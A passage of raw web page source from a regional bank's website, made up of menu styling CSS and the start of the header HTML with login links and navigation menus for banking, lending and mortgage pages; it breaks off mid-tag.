#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-75795 attachmentid-75795 attachment-jpeg mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item 